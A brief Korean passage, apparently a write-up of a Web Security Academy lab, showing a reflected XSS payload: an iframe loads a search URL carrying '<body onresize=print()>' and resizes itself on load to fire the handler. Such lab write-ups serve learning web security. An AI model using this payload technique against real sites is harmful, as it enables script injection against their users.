 <iframe src="https://생략...web-security-academy.net/?search=%3Cbody+onresize%3Dprint%28%29%3E" onload=this.style.width='100px'>이렇게 해주면 onload에서 페이지의 width를 바꾸게 되고, 그 결과 onresize attribute의 print 함수가 실행된다.